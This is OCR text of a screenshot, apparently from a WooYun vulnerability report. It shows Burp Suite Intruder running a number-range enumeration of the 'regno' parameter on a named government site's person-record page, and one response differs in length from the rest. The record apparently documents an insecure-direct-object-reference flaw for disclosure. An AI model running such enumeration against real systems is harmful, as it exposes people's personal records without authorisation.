 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Sets
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set,
and each pay
Payload set:
Payload type:
? Payload O
This payload
Number range
Type:
From:
To:
Step:
How many:
Number form
Base:
Min integer di
Max integer d
Min fraction d
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length ▼ Comment
50 0812249 200 7201
0 200 7142 baseline request
1 0812200 200 1421
2 0812201 200 1421
3 0812202 200 1421
4 0812203 200 1421
5 0812204 200 1421
6 0812205 200 1421
7 0812206 200 1421
8 0812207 200 1421
9 0812208 200 1421
10 0812209 200 1421
Request Response
Raw Params Headers Hex
GET /person/show/?regno=20151029180812248 HTTP/1.1
Host: ksbm.sdtg.gov.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0
? < + > Type a search term 0 matches
Finished
www.wooyun.org